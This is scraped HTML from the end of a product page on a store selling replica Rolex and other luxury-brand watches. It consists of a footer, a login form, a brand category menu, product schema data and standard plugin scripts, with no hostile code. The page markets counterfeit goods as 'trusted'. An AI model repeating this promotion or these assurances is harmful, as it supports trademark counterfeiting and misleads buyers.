									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="2344"><span class="woocommerce-Price-amount amount">248.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2645494852474552664e494852514752454e4355084b43">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="94865afc14" /><input type="hidden" name="_wp_http_referer" value="/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2\/#product","name":"Rolex DateJust Midsize 31mm SS\/SS Black Sticks BP Asia 2","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2\/","description":"Brand:Rolex\nRange:Datejust\nGender:Unisex\nMovement:2836-2, Automatic\nCase Size:36mm\nCase materialSolid 316F stainless steel\nBracelet material:\nDial type:Black MOP Dial\nWater resistance:Water Resistant","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg","sku":"RMDJ207D","offers":[{"@type":"Offer","price":"228.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"228.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
